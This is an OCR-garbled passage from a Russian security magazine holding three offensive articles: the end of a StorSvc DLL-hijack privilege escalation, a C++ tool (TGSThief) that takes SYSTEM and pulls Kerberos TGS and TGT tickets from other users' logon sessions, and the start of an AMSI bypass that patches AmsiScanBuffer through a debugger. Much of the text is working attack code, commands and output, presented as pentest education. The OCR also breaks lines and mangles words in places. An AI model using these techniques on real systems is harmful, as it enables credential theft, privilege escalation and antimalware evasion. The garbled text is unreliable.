File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? R 8 8 6 8 6 8 6 8 6 7 6 8 7 8 9 8 9 6 7 8 8 7 8 9 8 9 8 9 8 9 8 9 8 8 9 Storsvc\_c.c & Emain.c & 1 #include <windows.h>

![](_page_8_Picture_639.jpeg)

Теперь скомпилируем нашу DLL.

 $\Box$ × Developer Command Prompt for VS 2022 C:\tools\LPE via StorSvc\SprintCSP>msbuild SprintCSP.sln MSBuild version 17.4.1+9a89d02ff for .NET Framework Building the projects in this solution one at a time. To enable parallel build, please add the "-m" switch. Build started 11/8/2023 2:15:09 PM. roject "C:\tools\LPE via StorSvc\SprintCSP\SprintCSP.sln" on node 1 (default targets). ValidateSolutionConfiguration: Building solution configuration "Debug|x64". Project "C:\tools\LPE via StorSvc\SprintCSP\SprintCSP.sln" (1) is building "C:\tools\LPE via StorSvc\SprintCSP\Spri ntCSP\SprintCSP.vcxproj" (2) on node 1 (default targets). repareForBuild: Creating directory "x64\Debug\".<br>Creating directory "C:\tools\LPE via StorSvc\SprintCSP\x64\Debug\".<br>Creating directory "x64\Debug\SprintCSP.tlog\". : initializeBuildStatus Creating "x64\Debug\SprintCSP.tlog\unsuccessfulbuild" because "AlwaysCreate" was specified. lCompile: C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Tools\MSVC\14.34.31933\bin\HostX64\x64\CL.exe /c /ZI / JMC /nologo /W3 /WX- /diagnostics:column /sdl /Od /D \_DEBUG /D \_CONSOLE /D \_WINDLL /D \_UNICODE /D UNICODE /Gm- /E Hsc /RTC1 /MDd /GS /fp:precise /Zc:wchar\_t /Zc:forScope /Zc:inline /permissive- /Fo"x64\Debug\\" /Fd"x64\Debug\vc 143.pdb" /external:W3 /Gd /TC /FC /errorReport:queue main.c main.c :\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(111,5): warning C4013: 'StopDependentServices' undefined; assum ing extern returning int [C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\SprintCSP.vcxproj]

C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(25,25): warning C4244: 'initializing': conversion from 'ULONGLO<br>NG' to 'DWORD', possible loss of data [C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\SprintCSP.vcxproj] ::\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(173,9): warning C4033: 'StopDependentServices' must return a va

C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\SprintCSP.vcxproj]<br>C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(187,9): warning C4033: 'StopDependentServices' must return a va<br>lue [C:\tools\LPE via StorSvc\SprintCSP\Sp

C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(163,25): warning C4244: 'initializing': conversion from 'ULONGL<br>C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(163,25): warning C4244: 'initializing': conversion fro

C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c(267): warning C4715: 'StopDependentServices': not all control p<br>aths return a value [C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\SprintCSP.vcxproj]

C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Tools\MSVC\14.34.31933\bin\HostX64\x64\link.exe /ERROR REPORT:QUEUE /OUT:"C:\tools\LPE via StorSvc\SprintCSP\x64\Debug\SprintCSP.dll" /INCREMENTAL /ILK:"x64\Debug\Sprin

ONG' to 'DWORD', possible loss of data [C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\SprintCSP.vcxproj]

#### ЭКСПЛУАТАЦИЯ

.ink:

Для начала удостоверимся, что наш пользователь действительно не входит в группу локальных администраторов.

![](_page_8_Picture_640.jpeg)

Для успешной эксплуатации StorSvc необходимо скопировать SprintCSP. d11 в любую директорию текущей РАТН. Проверить РАТН можно, выполнив следующую команду:

reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\ Environment" - v Path

#### C:\Users\user>reg\_query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Environment" -v Path KEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment REG EXPAND SZ %SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;%SYSTEMROOT%\System32\W \dowsPowerShell\v1.0\;%SYSTEMROOT%\System32\OpenSSH\;C:\Program Files\Amazon\cfn-bootstrap\

Мы будем использовать каталог %SystemRoot%\system32, который расширяется до C:\windows\system32. Однако ты можешь использовать любой из этих двух каталогов.

Теперь, когда все готово, можем запустить LocalPotato:

![](_page_8_Picture_641.jpeg)

System32! Теперь DLL успешно записалась  $\mathsf B$ МЫ можем ЗАПУСТИТЬ RpcClient.exe для запуска вызова SvcRebootToFlashingMode, выполнив полезную нагрузку в нашей DLL.

#### :\Users\user\Desktop>RpcClient.exe Dll hijack triggered!

Чтобы удостовериться, что эксплоит сработал, проверим, находится ли наш пользователь в группе администраторов.

![](_page_8_Picture_642.jpeg)

#### **ВЫВОД**

После успешного срабатывания эксплоита мы можем выполнить любые действия от лица администратора под учетной записью пользователя user. Например, запустить командную строку.

![](_page_8_Picture_643.jpeg)

#### C:\Windows\system32>

Оптимальная защита от эксплуатации этой уязвимости (как и других подобных) — своевременно устанавливать обновления безопасности Microsoft. Тем не менее даже в этом случае некоторые протоколы, использующие NTLM в качестве метода аутентификации, могут быть уязвимы для подобных атак. 고드

# **АБЬЮЗ CECCIVI WINDOWS** TO-HOBOMY Получаем билеты TGT

методом GIUDA

Есть разные способы злоупотреблять сессией пользователя на устройстве: кража учетных данных, манипуляции с токенами и другие. Но знаешь ли ты, что можно сымитировать получение TGT-билета поль-

![](_page_9_Picture_3.jpeg)

**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

![](_page_9_Picture_5.jpeg)

функции Windows?

#### **WARNING**

зователем через совершенно легитимные

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В этом году появилось несколько новых способов из такого разряда. Наиболее интересные - WTSImpersonator и GIUDA. Последний позволяет получать тикеты залогиненного пользователя, даже не зная его пароля! Давай разберемся, как это работает, а параллельно напишем реализацию на С++, которую я назвал TGSThief.

#### **LOGON SESSION**

При входе пользователя в Windows появляется сессия пользователя, которая хранит все данные о нем. Для каждого нового пользователя создается новая сессия. Например, если на компьютере одновременно работают два пользователя, то будет две сессии.

![](_page_9_Picture_11.jpeg)

Каждая сессия определяется с помощью LUID (locally unique identifier). Из названия понятно, что LUID уникален для каждой сессии. Информация хранится в виде одноименной структуры.

![](_page_9_Picture_501.jpeg)

Сам LUID представлен в виде двух значений: ULONG и LONG. Причем обычно заполняется лишь поле LowPart, а HighPart имеет значение 0.

Эта структура используется во всех функциях WinAPI, которые так или иначе связаны с сессиями пользователя.

С помощью GetTokenInformation() можно получить LUID пользователя. Для этого функции следует передать токен процесса, запущенного от имени текущего пользователя.

#include <windows.h> #include <iostream> #include <sddl.h>

#### int main()  $\{$ HANDLE tokenHandle:

![](_page_9_Picture_502.jpeg)

Информация о LUID пользователя упадет в поле AuthenticationId структуры TOKEN\_STATISTICS.

![](_page_9_Picture_503.jpeg)

Именно на манипуляциях с LUID основана логика инструмента GIUDA. Фактически идет подмена LUID, что открывает возможность запросить билет от лица пользователя, чья сессия просто присутствует на устройстве. Свой LUID мы получать научились, а как получать LUID других пользователей?

Конечно, можем перечислить все процессы, запросить токен каждого процесса, извлечь LUID, но это неудобно. Поэтому следует использовать функцию LsaEnumerateLogonSessions().

```
NTSTATUS LsaEnumerateLogonSessions(
 [out] PULONG LogonSessionCount,
 [out] PLUID *LogonSessionList
);
```
- · LogonSessionCount в этом параметре вернется количество сессий в системе;
- · LogonSessionList в этом параметре будет список LUID сессий на системе.

Вот пример перечисления всех сессий в системе:

```
#include <windows.h>
#include <ntsecapi.h>
#include <iostream>
#include <locale.h>
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#pragma comment(lib, "Secur32.lib")
int \text{ main() }setlocale(LC_ALL, "");
  ULONG logonSessionCount = 0;
  PLUID logonSessionList = nullptr;
  NTSTATUS status = LsaEnumerateLogonSessions(&logonSessionCount, &
logonSessionList);
  if (status != STATUS_SUCCESS) {
    std::cerr << "Ошибка LsaEnumerateLogonSessions: " << status <<
std::endl;
    return 1;
  }
  std::cout << "Количество сеансов входа в систему: " <<
logonSessionCount << std::endl;
  for (ULONG i = 0; i < logonSessionCount; ++i) {
    std::cout << "Сеанс N^{\circ}" << i + 1 << std::endl;
    std::cout << "LUID: " << std::hex << "0x" << std::uppercase <<
logonSessionList[i].LowPart << logonSessionList[i].HighPart << std::
endl;
    std::cout << std::endl;
  \}
```
#### LsaFreeReturnBuffer(logonSessionList);

#### return 0;

![](_page_9_Picture_32.jpeg)

К сожалению, из одного LUID не очень понятно, что представляет собой эта сессия. Хотелось бы получить хотя бы имя пользователя. Для этого применяется функция LsaGetLogonSessionData().

```
NTSTATUS LsaGetLogonSessionData(
                            LogonId,
  \lceilin\rceilPLUID
  [out] PSECURITY LOGON SESSION DATA *ppLogonSessionData
);
```
Функция принимает LUID, информацию о котором нужно получить, а возвращает структуру SECURITY\_LOGON\_SESSION\_DATA.

#### typedef struct \_SECURITY\_LOGON\_SESSION\_DATA {

![](_page_9_Picture_504.jpeg)

В этой структуре - масса информации о пользователе: имя юзера, пакет аутентификации, через который он прошел проверку, и его флаги. Подробно с описанием каждого элемента структуры можешь ознакомиться в докумен-

тации. Нас же будут интересовать поля LogonDomain и UserName. Следующая функция позволяет извлечь их, принимает только LUID.

```
std::wstring GetUserNameFromLogonId(LUID LogonId)
\{PSECURITY_LOGON_SESSION_DATA pSessionData = NULL;
  if (LsaGetLogonSessionData(&LogonId, &pSessionData) != 0) {
    return L"";
  \}std::wstring domainName(pSessionData->LogonDomain.Buffer,
pSessionData->LogonDomain.Buffer + wcslen(pSessionData->LogonDomain.
Buffer));
  std::wstring userName(pSessionData->UserName.Buffer, pSessionData->
UserName.Buffer + wcslen(pSessionData->UserName.Buffer));
  LsaFreeReturnBuffer(pSessionData);
  return domainName + L"\" + userName;
\mathcal{F}Вот полный код программы с изменениями:
#include <windows.h>
#include <ntsecapi.h>
#include <iostream>
#include <locale.h>
#define STATUS_SUCCESS ((NTSTATUS)0x00000000L)
#pragma comment(lib, "Secur32.lib")
std::wstring GetUserNameFromLogonId(LUID LogonId)
\{PSECURITY_LOGON_SESSION_DATA pSessionData = NULL;
  if (LsaGetLogonSessionData(&LogonId, &pSessionData) != 0) {
    return L"";
  }
  std::wstring domainName(pSessionData->LogonDomain.Buffer,
pSessionData->LogonDomain.Buffer + wcslen(pSessionData->LogonDomain.
Buffer));
  std::wstring userName(pSessionData->UserName.Buffer, pSessionData->
UserName.Buffer + wcslen(pSessionData->UserName.Buffer));
  LsaFreeReturnBuffer(pSessionData);
  return domainName + L"\" + userName;
}
int main() \{setlocale(LC_ALL, "");
  ULONG logonSessionCount = 0;
  PLUID logonSessionList = nullptr;
  NTSTATUS status = LsaEnumerateLogonSessions(&logonSessionCount, &
logonSessionList);
  if (status != STATUS_SUCCES) {
    std::cerr << "Ошибка LsaEnumerateLogonSessions: " << status <<
std::endl;
    return 1;
  }
  std::cout << "Количество сеансов входа в систему: " <<
logonSessionCount << std::endl;
  for (ULONG i = 0; i < logonSessionCount; ++i) {
    std::cout << "Сеанс №" << i + 1 << std::endl;
    std::wcout << L"LUID: " << std::hex << L"0x" << std::uppercase <
< logonSessionList[i].LowPart << logonSessionList[i].HighPart << L"
  << GetUserNameFromLogonId(logonSessionList[i]) << std::endl;
    std::cout << std::endl;
  }
  LsaFreeReturnBuffer(logonSessionList);
  return 0;
<<<</a> Консоль отладки Microsoft Visual Studio
                                                                          \Box\times(оличество сеансов входа в систему: 8
                                    ĸ
ceaнc №1
LUID: 0xA25430 WINPC\Michael
Сеанс №2
LUID: 0x202B70 Window Manager\DWM-1
Ceaнc №3
LUID: 0x1F2F70 Font Driver Host\UMFD-1
Сеанс №4
LUID: 0x3E40 WORKGROUP\WINPC$
еанс №5
LUID: 0x3E50 NT AUTHORITY\LOCAL SERVICE
Сеанс №6
LUID: 0x15C1E0 Font Driver Host\UMFD-0
Сеанс №7
LUID: 0x1576D0 \
Ceaнс №8ogonSessionList[i] HighPart << L" " << С
LUID: 0x3E70 WORKGROUP\WINPC$
A:\SSD\ProjectsVS\CApp\x64\Debug\CApp.exe (процесс 13124) завершил работу с кодом 0.
Чтобы автоматически закрывать консоль при остановке отладки, включите параметр "Сервис" ->"Параметры" ->"Отладка" -> "Ав
томатически закрыть консоль при остановке отладки".
Нажмите любую клавишу, чтобы закрыть это окно:
                       Результат выполнения программы
```
Отлично! Как выглядят сессии, мы разобрались. Теперь пора показать, как запрашиваются билеты Kerberos самой LSA. Это поможет нам подменить LUID и получить чужой тикет.

Продолжение статьи -

## АБЬЮЗ СЕССИИ **WINDOWS NO-HOBOMY** ПОЛУЧАЕМ БИЛЕТЫ ТGT МЕТОДОМ GIUDA

#### КАК LSA ЗАПРАШИВАЕТ БИЛЕТЫ KERBEROS

Для запроса TGS-билета LSA получает SPN (service principal name, идентификатор службы) и передает на KDC. Мы можем запрашивать билеты TGS сами. Для этого есть функция LsaCallAuthenticationPackage().

#### NTSTATUS LsaCallAuthenticationPackage(

![](_page_10_Picture_600.jpeg)

**ز (** 

Здесь

- · LsaHandle хендл, указывающий на службу LSA, который можно получить с помощью LsaRegisterLogonProcess() или LsaConnectUntrusted();
- · AuthenticationPackage номер AP, с которым следует взаимодействовать;
- · ProtocolSubmitBuffer передаваемый буфер, мы будем отдавать KERB RETRIEVE TKT REQUEST,
- · SubmitBufferLength размер передаваемого буфера;
- ProtocolReturnBuffer OTBeT OT AuthenticationPackage. Ham прилетит структура KERB\_RETRIEVE\_TKT\_RESPONSE,
- · ReturnBufferLength размер буфера с ответом;
- · ProtocolStatus значение, которое будет содержать код ошибки OT AP.

Итак, как заполнить KERB\_RETRIEVE\_TKT\_REQUEST, чтобы получить билет TGS? Структура выглядит вот так:

#### typedef struct \_KERB\_RETRIEVE\_TKT\_REQUEST {

![](_page_10_Picture_601.jpeg)

Здесь

- MessageType то, что нам нужно получить от AP. Указываем KerbRetrieveEncodedTicketMessage;
- LogonID LUID сессии, от лица которой происходит обращение к AP. Именно в этот момент и будет подменен LUID. Проблема в том, что если мы подключились к LSA через LsaConnectUntrusted(), то у нас не получится указать здесь LUID чужой сессии - LSA выдаст ошибку 0x5 ERROR ACCESS DENIED, HO ПОДКЛЮЧИМСЯ если МЫ через LsaRegisterLogonProcess(), то сможем передавать сюда любой желанный LUID. И таким образом сможем запрашивать билеты из чужой сессии;
- TargetName здесь указываем SPN службы, на которую нужно получить билет;
- CacheOptions ОПЦИИ, СВЯЗАННЫЕ С КЕШЕМ LSA. Кеш LSA ЭТО НЕКОЕ хранилище, в котором лежат билеты. Здесь тоже есть некоторые особенности. Если мы сразу укажем KERB RETRIEVE TICKET AS KERB CRED (значение для получения билета в форме KRB CRED, сразу с сессионным ключом; подробности - в другой моей статье), то есть шанс не получить билет. Проблема в том, что в кеше LSA может не быть билета для той службы, на которую мы хотим сходить. И если мы сразу указываем KERB RETRIEVE TICKET AS KERB CRED, TO LSA MOWET ПРОСТО НЕ ВЕРнуть никакого билета, поскольку возвращать нечего. Поэтому придется дважды вызвать функцию LsaCallAuthenticationPackage(). Первый раз - со значением KERB RETRIEVE TICKET DEFAULT, второй -C KERB RETRIEVE TICKET AS KERB CRED. ...DEFAULT отвечает за запрос билета. То есть просим LSA обратиться к KDC и получить билет;
- · EncryptionType желаемый тип шифрования для запрошенного билета. Указываем KERB ETYPE DEFAULT - нам не принципиален тип шифрования;
- CredentialsHandle используется для SSPI, в данном случае неваж-HO.

#### **КРАДЕМ БИЛЕТ**

Мы разобрались с тем, как работает запрос билетов Kerberos на локальной системе. Пора переходить к эксплуатации! Полный исходный код проекта можешь посмотреть в моем репозитории.

Сначала мы перечисляем все имеющиеся сессии, для этого я создал функцию LogonInfo(). Она принимает указатель на структуру LUID, которая будет проинициализирована нужной сессией. Фактически - у какого пользователя нужно стащить билет. Ну или не «стащить», а получить новый, абсолютно свежий и чистый билет для каждого пользователя.

```
BOOL LogonInfo(LUID* LogonSession)
\{std::vector<LUID> logonIds;
  PLUID sessions;
  ULONG sessionCount;
  if (LsaEnumerateLogonSessions(&sessionCount, &sessions) != \theta) {
     return FALSE;
  \}for (ULONG i = 0; i < sessionCount; ++i) {
     logonIds.push_back(sessions[i]);
  \}LsaFreeReturnBuffer(sessions);
  for (size_t i = 0; i < logonIds.size(); ++i) {
     std::wcout << L"\t[!] Index: " << i << L", Logon ID: " << to_hex(
logonIds[i].LowPart) << ", Username: " << GetUserNameFromLogonId(
logonIds[i]) \iff 'n';}
  size t index;
  std::cout << "\n[?] Enter index of logon session: ";
  std::cin >> index;
  if (index < logonIds.size()) {
     LUID selectedLogonId = logonIds[index];*LogonSession = selectedLogonId;
     return TRUE;
  \}else {
     return FALSE;
  \}return FALSE;
\}Z:\Share>.\TGSThief.exe
                           Michael Zhmaylo ( https://github.com/
         Current User SID: S-1-5-21-3359195546-703283941-1907894624-500
         Current User: CRINGE\Администратор
         SeDebugPrivilege Enabled
         SeImpersonatePrivilege Enabled
          Current User SID: S-1-5-18
        Current User: NT AUTHORITY\CWCTEMA
        System Impersonation Success
             [!] Index: 0, Logon ID: 0004490C, Username: CRINGE\DC01$
             [!] Index: 1, Logon ID: 0004075B, Username: CRINGE\DC01$
             [!] Index: 2, Logon ID: 00027850, Username: NT SERVICE\MSSQL$MICROSOFT##WID
             [!] Index: 3, Logon ID: 00040384, Username: CRINGE\DC01$
             [!] Index: 4, Logon ID: 000261А0, Username: NT AUTHORITY\АНОНИМНЫЙ ВХОД
             [!] Index: 5, Logon ID: 000483F9, Username: CRINGE\Администратор
             [!] Index: 6, Logon ID: 00045B9B, Username: CRINGE\DC01$
             [!] Index: 7, Logon ID: 00040383, Username: CRINGE\DC01$
             [!] Index: 8, Logon ID: 000003E7, Username: CRINGE\DC01$
             [!] Index: 9, Logon ID: 00040714, Username: CRINGE\DC01$
             [!] Index: 10, Logon ID: 0004054E, Username: CRINGE\DC01$
             [!] Index: 11, Logon ID: 00010C48, Username: Window Manager\DWM-1
             [!] Index: 12, Logon ID: 000003E5, Username: NT AUTHORITY\LOCAL SERVICE
             [!] Index: 13, Logon ID: 0000A6E8, Username: \
             [!] Index: 14, Logon ID: 00010D59, Username: Window Manager\DWM-1
             [!] Index: 15, Logon ID: 000003E4, Username: CRINGE\DC01$
             [!] Index: 16, Logon ID: 00045834, Username: CRINGE\DC01$
      [?] Enter index of logon session: _
```
Пример работы функции

LSA Следующим шагом подключаемся K  $\mathcal{C}$ ПОМОЩЬЮ LsaRegisterLogonProcess(), чтобы передать LUID чужой сессии. Для вызова этой функции нужна привилегия SeTcbPrivilege. Ей обладает только учетная запись системы. Привилегию, конечно, можно назначить и руками через GPO или с помощью Privileger.

![](_page_10_Picture_32.jpeg)

Чувствуешь, что это несколько неудобно? Поэтому я добавил в код простей-

ший алгоритм для повышения привилегий до учетной записи системы. Здесь все стандартно:

- 1. Получаем привилегии SeDebugPrivilege WSeImpersonatePrivilege.
- 2. Получаем токен процесса, запущенного от лица системы. Я получаю токен CWinlogon.
- 3. Применяем программе ПОМОЩЬЮ нашей токен  $\mathsf{K}$  $\mathsf{C}$ ImpersonateLoggedOnUser().

Код я выделил в отдельный файл getsystem.cpp.

Теперь у нас есть привилегия SeTcbPrivilege, так как ей обладает учет-Следующим запись системы. ная шагом  $\mathcal{C}$ ПОМОЩЬЮ LsaLookupAuthenticationPackage() получаем номер AP Kerberos.

Наконец у нас есть хендл, LUID и номер AP Kerberos. Пора ломать!

Для этого я написал отдельную функцию AskTgs(). Она принимает все эти данные.

BOOL AskTgs(HANDLE hLsa, ULONG AP, LUID logonId, LPCWSTR szTarget, LUID originaLuid) {

 $\mathcal{F}$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Сначала KERB\_RETRIEVE\_TKT\_REQUEST ГОТОВИМ две СТРУКТУРЫ инициализируем значениями, KERB\_RETRIEVE\_TKT\_RESPONSE. Первую N которые я уже описывал.

PKERB\_RETRIEVE\_TKT\_REQUEST pKerbRetrieveRequest; PKERB\_RETRIEVE\_TKT\_RESPONSE pKerbRetrieveResponse;  $dwTarget = (USHORT)((wslen(szTarget) + 1) * sizeof(wchar_t));$ szData = sizeof(KERB\_RETRIEVE\_TKT\_REQUEST) + dwTarget; pKerbRetrieveRequest->MessageType = KerbRetrieveEncodedTicketMessage; pKerbRetrieveRequest->CacheOptions = KERB RETRIEVE TICKET DEFAULT; pKerbRetrieveRequest->EncryptionType = KERB ETYPE DEFAULT; pKerbRetrieveRequest->TargetName.Length = dwTarget - sizeof(wchar\_t); pKerbRetrieveRequest->TargetName.MaximumLength = dwTarget; pKerbRetrieveRequest->LogonId = logonId; pKerbRetrieveRequest->TargetName.Buffer = (PWSTR)((PBYTE) pKerbRetrieveRequest + sizeof(KERB\_RETRIEVE\_TKT\_REQUEST));

RtlCopyMemory(pKerbRetrieveRequest->TargetName.Buffer, szTarget, pKerbRetrieveRequest->TargetName.MaximumLength);

И вызываем LSA:

NTSTATUS status = LsaCallAuthenticationPackage(hLsa, AP, pKerbRetrieveRequest, szData, (PVOID\*)&pKerbRetrieveResponse, &szData , &packageStatus);

Теперь LSA обратится к KDC и получит новый тикет. Если мы сразу же попробуем его извлечь, то он не будет валидным. Точнее, в нем не будет сессионного ключа и пользоваться им не получится.

Поэтому, убедившись, **YTO B**bl3OB успешно совершен, меняем CacheOptions на KERB\_RETRIEVE\_TICKET\_AS\_KERB\_CRED и обращаемся K LSA.

![](_page_10_Picture_602.jpeg)

pKerbRetrieveResponse->Ticket.EncodedTicket, pKerbRetrieveResponse-> Ticket.EncodedTicketSize) << std::endl;

Билет будет лежать в поле Ticket. EncodedTicket. Предлагаю посмотреть, как это работает.

Представим, что во время пентеста мы сломали машину, на которую ходит пользователь CRINGE\petka. Запускаем TGSThief и видим его сессию.

Передаем номер его сессии.

 $\left\| \left[ ? \right] \right\|$  Enter index of logon session: 12

![](_page_10_Picture_603.jpeg)

Указание сессии

Затем прописываем нужный SPN, то есть службу, на которую нужно получить TGS-билет. И получаем его.

![](_page_10_Picture_604.jpeg)

Успех! Теперь можем ходить от лица CRINGE\petka на dc01.cringe.lab.

#### TGT - 9TO TGS

Казалось бы, получение билета TGS — отличный результат! Но всегда хочется большего, правда? Знаешь ли ты, что билет TGT - это фактически билет TGS, но на службу krbtgt? Получается, что у нас есть TGS-билет на krbtgt, а служба krbtgt позволяет выписывать другие TGS-билеты. Вот и всё.

К такому выводу я пришел, когда писал дампер билетов. Доказать проще простого: вновь запускаем TGSThief, только в этот раз указываем krbtgt/ cringe.lab.

![](_page_10_Picture_605.jpeg)

Бинго! Мы можем запрашивать чужие билеты ТGT! Таким образом, если при пентесте удалось захватить какой-то хост, куда ходят пользователи, то, используя TGSThief, получится раздобыть и TGT этих пользователей. Причем билеты ТGT будут абсолютно свежие, новые, только что запрошенные.

#### **ВЫВОДЫ**

Теперь ты знаешь, как злоупотреблять сессиями пользователей по-новому. Эта атака в очередной раз подтверждает, что на системы нельзя ходить от лица администратора домена. В противном случае атакующий сможет зах-ВАТИТЬ ВСЮ СЕТЬ В СЧИТАНЫЕ МИНУТЫ. Н

# ЗЛОЙ АУ Изучаем новый способ обхода

**AMSI B Windows** 

Scan Interface — система, **Antimalware** которую в Microsoft создали для защиты от вредоносных сценариев на PowerShell. продемонстрирую, B. ЭТОЙ статье  $\mathcal{A}$ как работает один из методов обхода этого механизма. Мы будем запускать сценарий PowerShell как процесс под отладкой, что откроет некоторые интересные возможнос-T<sub>M</sub>

![](_page_11_Picture_4.jpeg)

**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

На высоком уровне AMSI хукает каждую команду или сценарий во время выполнения и передает их локальному антивирусному ПО для проверки. Причем поддерживаются практически любые антивирусы, это может быть не только стандартный Defender.

- AMSI умеет работать:
- c PowerShell;
- Windows Script Host (wscript u cscript);
- JavaScript и VBScript;
- VBA-макросами.

Проблема такой реализации в том, что amsi.dll (в которой реализована вся логика AMSI) находится в адресном пространстве текущего процесса. Как следствие, у атакующих появляется возможность манипулировать этой библиотекой так, как они захотят сами. Уже придумано множество способов обхода, это и amsilnitFailed, и хукинг, и патчинг. Сегодня мы обсудим еще один метод обхода — запуск процесса PowerShell в режиме отладки.

#### **СТАНОВИМСЯ ДЕБАГГЕРОМ**

Недавно я обнаружил интересную API-функцию DebugActiveProcess(), которая позволяет нашему процессу стать дебаггером для другого процесса. Прототип у нее очень простой, ей нужно передать лишь PID процесса, который требуется отлаживать.

#### BOOL DebugActiveProcess( [in] DWORD dwProcessId

#### $);$

К сожалению, абы какой процесс отлаживать не получится. Успешный вызов этой функции получится, только если выполняется хотя бы одно из следующих условий:

• утокена нашего процесса есть SeDebugPrivilege;

• мы можем запросить хендл на отлаживаемый процесс с маской PROCESS ALL ACCESS.

Казалось бы, требования более чем серьезные, но ничто не мешает нам запустить процесс *powershell.exe* как дочерний, а на дочерний процесс наш родительский уж точно сможет запросить маску PROCESS\_ALL\_ACCESS.

Что же нам даст статус дебаггера? Единственное преимущество - возобрабатывать Debug-события, среди МОЖНОСТЬ **КОТОРЫХ** LOAD\_DLL\_DEBUG\_EVENT. Событие генерируется сразу же, как только идет попытка загрузки DLL в адресное пространство отлаживаемого процесса. Причем будет заполнена структура LOAD\_DLL\_DEBUG\_INFO, содержащая базовый адрес подгружаемой библиотеки. А с базовым адресом уже можно наворотить немало дел...

Предлагаю перейти к практике. Во-первых, мы не можем слепо взять и запустить процесс, а потом непонятно когда прицепиться к нему отладчиком — так есть шанс пропустить момент загрузки **amsi.dll** в процесс. Поэтому процесс должен быть запущен с флагом CREATE\_SUSPENDED. Во-вторых, из-за того, что мы никак не обрабатываем Debug-события, приложение может упасть. Поэтому после того, как пропатчим AMSI, следует как можно скорее переставать быть дебаггером. Для создания процесса я написал отдельную функцию StartProcessSuspended().

DWORD StartProcessSuspended(LPWSTR ProcName, HANDLE& hThread, HANDLE&  $hProc)$  {

```
STARTUPINFO si = \{ 0 \};
   PROCESS INFORMATION pi = \{ 0 \};
    si.cb = sizeof(STARTUPINFO);si.dwFlags = STARTF USESHOWWINDOW;
    si.wShowWindow = SW_SHOWNORMAL;
    if (!CreateProcess(ProcName, NULL, NULL, NULL, FALSE,
CREATE_SUSPENDED | CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi)) {
        DWORD err = GetLastError();
        std::cout << h("[-] Cant Create Suspended Process : ") << err
<< " " << GetWinapiErrorDescription(err) << std::endl;
        return -1;
    \}hThread = pi.hThread;
    hProc = pi.hProcess;#ifdef DEBUG
    std::cout << h("[+] Process Created Successfully") << std::endl;
#endif
```
return pi.dwProcessId;

}

}

Здесь дополнительно указан флаг CREATE NEW CONSOLE. Он нужен, чтобы powershell.exe запускалась как новая консоль. Как будто мы ее запустили вручную, дважды кликнув на исполняемый файл. Функция возвращает PID созданного процесса, а также инициализирует хендлы, указывающие на главный поток процесса и на сам процесс.

После создания процесса мы должны прицепиться к нему в качестве отладчика. Делаем это при помощи функции DebugActiveProcess().

![](_page_11_Picture_511.jpeg)

требуется  $PID.$ Этой PID. возвращается **ФУНКЦИИ** ТОЛЬКО из StartProcessSuspended(). Теперь можем смело возобновлять основной поток процесса, не боясь пропустить загрузку amsi.dll. После возобновления потока процесса сразу же вызываем WaitForDebugEvent() и начинаем обрабатывать отладочные события.

Функция WaitForDebugEvent() служит для обработки всех отладочных событий и имеет простой прототип.

![](_page_11_Picture_512.jpeg)

- · 1pDebugEvent экземпляр специальной структуры, которая будет содержать информацию об отладочном событии;
- · dwMilliseconds время, в течение которого ожидать отладочное событие. Ставим INFINITE, чтобы ждать бесконечно.

После появления любого отладочного события функция вернет true, а в IpDebugEvent.dwDebugEventCode будет лежать тип события. Нас интересуют ТОЛЬКО LOAD DLL DEBUG EVENT И EXIT PROCESS DEBUG EVENT. ВЫЗОВ ФУНкции обычно заворачивают в цикл while, а события обрабатывают через switch-case.

while (WaitForDebugEvent(&debugEvent, INFINITE))

![](_page_11_Picture_513.jpeg)

 $\}$ 

 $\{$ 

Теперь нужно убедиться в том, что подгрузилась действительно amsi.dll (другие библиотеки нас не интересуют). Для получения имени библиотеки по ее хендлу (хендл будет лежать в 1pDebugEvent.u.LoadD11.hFile) выполняется функция GetFinalPathNameByHandleA(). Она вернет в свой второй параметр полный путь DLL, который мы будем сравнивать с оригинальным местоположением amsi.dll.

![](_page_11_Picture_514.jpeg)

Наконец, приступаем к патчингу библиотеки. Сначала сохраняем базовый загрузки (его ПОЛУЧИТЬ lpDebugEvent.u.LoadDll. **MOXHO** ИЗ адрес 1pBaseOfD11) в отдельную переменную. Следующим шагом нам нужно получить адреса функций AmsiOpenSession() и AmsiScanBuffer(). Их-то мы и будем патчить. Есть два варианта:

• простой способ. Грузим в адресное пространство собственного процесса библиотеку amsi.dll и через GetProcAddress () получаем адреса нужных функций. Из-за особенностей DLL эти функции будут расположены

- по тем же адресам в процессе powershell.exe;
- сложный способ. Ничего не грузим в собственный процесс, а парсим ЕАТ подгружаемой в текущий момент в процесс PowerShell библиотеки amsi.

Я, само собой, выбрал сложный способ. Для этого вывел всю логику по пар-СИНГУ ЕАТ в отдельную функцию GetFunctionAddressFromEAT(), она принимает хендл процесса, базовый адрес библиотеки, а также имя функции, адрес которой нужно получить.

